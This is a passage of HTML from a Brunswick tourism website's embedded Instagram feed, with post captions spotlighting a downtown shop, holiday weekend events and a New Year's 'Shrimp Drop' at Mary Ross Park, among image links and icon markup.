wHP63DD&amp;_nc_oc=AdkZX-vrmY-UHZmcxnFzKeN44xsdGDldwcgvaZv3vnOQq8umWnFTFBuEHSauzkxnobSxBscbaL6Rau_p3CEZZjjl&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afr97b9TvG3ScsuQBqDdYoxCNP0x9FIqNggeOFVhxMNYHw&amp;oe=6976CB36&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18054840530649503" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSc9BbEDgK6/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSc9BbEDgK6/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=QLntM0MQGE8Q7kNvwF6j5Co&#038;_nc_oc=AdnwoGK7XZJHNMvmGS5nmeyymmLvsrcgniJ5cfN98fEvNiGudBmp8871PVH1SnNm7vXnVNWHdAvICAG5DMHGRuGC&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_Afpg6s1BBba4vlr-Cqw9qM943RpmSXV0je-yAlPqc-1-Aw&#038;oe=697701BB" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QLntM0MQGE8Q7kNvwF6j5Co&amp;_nc_oc=AdnwoGK7XZJHNMvmGS5nmeyymmLvsrcgniJ5cfN98fEvNiGudBmp8871PVH1SnNm7vXnVNWHdAvICAG5DMHGRuGC&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afpg6s1BBba4vlr-Cqw9qM943RpmSXV0je-yAlPqc-1-Aw&amp;oe=697701BB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QLntM0MQGE8Q7kNvwF6j5Co&amp;_nc_oc=AdnwoGK7XZJHNMvmGS5nmeyymmLvsrcgniJ5cfN98fEvNiGudBmp8871PVH1SnNm7vXnVNWHdAvICAG5DMHGRuGC&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afpg6s1BBba4vlr-Cqw9qM943RpmSXV0je-yAlPqc-1-Aw&amp;oe=697701BB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QLntM0MQGE8Q7kNvwF6j5Co&amp;_nc_oc=AdnwoGK7XZJHNMvmGS5nmeyymmLvsrcgniJ5cfN98fEvNiGudBmp8871PVH1SnNm7vXnVNWHdAvICAG5DMHGRuGC&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afpg6s1BBba4vlr-Cqw9qM943RpmSXV0je-yAlPqc-1-Aw&amp;oe=697701BB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QLntM0MQGE8Q7kNvwF6j5Co&amp;_nc_oc=AdnwoGK7XZJHNMvmGS5nmeyymmLvsrcgniJ5cfN98fEvNiGudBmp8871PVH1SnNm7vXnVNWHdAvICAG5DMHGRuGC&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afpg6s1BBba4vlr-Cqw9qM943RpmSXV0je-yAlPqc-1-Aw&amp;oe=697701BB&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="✨ Main Street Alliance Spotlight ✨

Located in the heart of downtown Brunswick, @thegracegraffiti has been crafting distinctive home accents since 2010. 

Offering wholesale, online retail, and creative workshops—this is local making at its best. 
#discoverbrunswick #mainstreet #downtownbrunswick #shoplocal">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        137    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17908787628277136" data-date="1766073290" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">✨🎄WEEKEND BREAKDOWN: The holiday fun continues in Historic Downtown Brunswick! <br><br>From festive shopping and seasonal sips to live music and cozy dining, it’s the perfect weekend to slow down, soak up the spirit, and support local. <br><br>Grab your friends, stroll the streets, and make a little magic downtown before the holidays arrive.<br>#WeekendBreakdown #DiscoverBrunswick #DowntownBrunswick #ShopLocal #SupportLocal #HolidayHappenings</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSaRtxGDmnl/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 18                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ycBZgveFaP8Q7kNvwGK5Qy2&#038;_nc_oc=AdmO3bfLU_yXvaJPYBOh2z8iZJjGVPv-HaxlVHckEaBUYNJV7TRDCyqmtMhPfWkSIilZJ0N-4guQVS3274Ykcfu8&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfrEWa172FbgHxlux7yow1YaDf5TJZ3_-1awG_qfayywSQ&#038;oe=6976CB0C" data-lightbox-sbi="" data-title="✨🎄WEEKEND BREAKDOWN: The holiday fun continues in Historic Downtown Brunswick! &lt;br&gt;
&lt;br&gt;
From festive shopping and seasonal sips to live music and cozy dining, it’s the perfect weekend to slow down, soak up the spirit, and support local. &lt;br&gt;
&lt;br&gt;
Grab your friends, stroll the streets, and make a little magic downtown before the holidays arrive.&lt;br&gt;
#WeekendBreakdown #DiscoverBrunswick #DowntownBrunswick #ShopLocal #SupportLocal #HolidayHappenings" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ycBZgveFaP8Q7kNvwGK5Qy2&amp;_nc_oc=AdmO3bfLU_yXvaJPYBOh2z8iZJjGVPv-HaxlVHckEaBUYNJV7TRDCyqmtMhPfWkSIilZJ0N-4guQVS3274Ykcfu8&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrEWa172FbgHxlux7yow1YaDf5TJZ3_-1awG_qfayywSQ&amp;oe=6976CB0C&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/587508260_18424865017116844_8354025935845228148_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WoMWfUAZ9vkQ7kNvwH3Aq9y&amp;_nc_oc=AdkBP2gCfaMjI44MGIUDAO4D18eV4I8qt2pUWhFjtdbcUmkgStsGJZxiAnnzemvgxCuoZ83ll3PT7jq8xbsYiiaB&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfoD-fI--HCvoE_-mzi1gEnm2A12lpWXlTh1Fcj7oGhf1Q&amp;oe=6976E809&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/600508697_18424865014116844_2331405229983381212_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yJTMbCq4pdgQ7kNvwGsCMon&amp;_nc_oc=AdnFT1i1XMew5GL65GXYTyswOSpzRkifBv3bRZxjChgrZnlnkxQcMamK1-9PV75mS9t8mYZUaNNISjDyy1r8DgkE&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfpMOvNdB82lLRc31EqB1M35EOfMvujGOn2VBcpnDmlLQQ&amp;oe=6976D00C&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/582431217_18424865011116844_4957677694188835312_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NxfRnJLLfpMQ7kNvwEwiG5J&amp;_nc_oc=Adk_8i2LnUUPm3w_wEa0fbm6OvpZYInxp-zazkk2Hy1whwi8FuCNJesGmdCFqw1sjRWEoHx6AmdXHK9JXWJawfFh&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afrg6PcRX03arcOCz4Ei73MvHu2onuSEed9eaTQRofibhQ&amp;oe=6976E96E&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/587538016_18424865005116844_8200300722183042286_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=JscGe3hD1MsQ7kNvwE75bo8&amp;_nc_oc=Admaug58PPuVypGqZUgVCapPjRVqXfgCU31tE49SWMYeXpClSgBHwGuVvep7dnnlPUIfQbgcoj0PPq5r8j2QWJci&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrlYXFfvpDah7-X-grr8yO-LGH8GXaxCp-RnipzqIOY9g&amp;oe=6976F4E4&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_17908787628277136" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSaRtxGDmnl/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSaRtxGDmnl/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ycBZgveFaP8Q7kNvwGK5Qy2&#038;_nc_oc=AdmO3bfLU_yXvaJPYBOh2z8iZJjGVPv-HaxlVHckEaBUYNJV7TRDCyqmtMhPfWkSIilZJ0N-4guQVS3274Ykcfu8&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfrEWa172FbgHxlux7yow1YaDf5TJZ3_-1awG_qfayywSQ&#038;oe=6976CB0C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ycBZgveFaP8Q7kNvwGK5Qy2&amp;_nc_oc=AdmO3bfLU_yXvaJPYBOh2z8iZJjGVPv-HaxlVHckEaBUYNJV7TRDCyqmtMhPfWkSIilZJ0N-4guQVS3274Ykcfu8&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrEWa172FbgHxlux7yow1YaDf5TJZ3_-1awG_qfayywSQ&amp;oe=6976CB0C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ycBZgveFaP8Q7kNvwGK5Qy2&amp;_nc_oc=AdmO3bfLU_yXvaJPYBOh2z8iZJjGVPv-HaxlVHckEaBUYNJV7TRDCyqmtMhPfWkSIilZJ0N-4guQVS3274Ykcfu8&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrEWa172FbgHxlux7yow1YaDf5TJZ3_-1awG_qfayywSQ&amp;oe=6976CB0C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ycBZgveFaP8Q7kNvwGK5Qy2&amp;_nc_oc=AdmO3bfLU_yXvaJPYBOh2z8iZJjGVPv-HaxlVHckEaBUYNJV7TRDCyqmtMhPfWkSIilZJ0N-4guQVS3274Ykcfu8&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrEWa172FbgHxlux7yow1YaDf5TJZ3_-1awG_qfayywSQ&amp;oe=6976CB0C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ycBZgveFaP8Q7kNvwGK5Qy2&amp;_nc_oc=AdmO3bfLU_yXvaJPYBOh2z8iZJjGVPv-HaxlVHckEaBUYNJV7TRDCyqmtMhPfWkSIilZJ0N-4guQVS3274Ykcfu8&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrEWa172FbgHxlux7yow1YaDf5TJZ3_-1awG_qfayywSQ&amp;oe=6976CB0C&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="✨🎄WEEKEND BREAKDOWN: The holiday fun continues in Historic Downtown Brunswick! 

From festive shopping and seasonal sips to live music and cozy dining, it’s the perfect weekend to slow down, soak up the spirit, and support local. 

Grab your friends, stroll the streets, and make a little magic downtown before the holidays arrive.
#WeekendBreakdown #DiscoverBrunswick #DowntownBrunswick #ShopLocal #SupportLocal #HolidayHappenings">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        29    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18091460752755835" data-date="1766065839" data-numcomments="2">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">New York has the Ball Drop, but Brunswick has the SHRIMP DROP! 🦐🥳<br><br>Come out to Mary Ross Park and enjoy live music with LAST CALL, local food trucks, and more! <br><br>This is a family-friendly event for all ages, we encourage you to bring a chair and join us as we say goodbye to 2025 and welcome 2026. The Shrimp will drop at 8pm! 🎊</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSaDgJajjqz/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
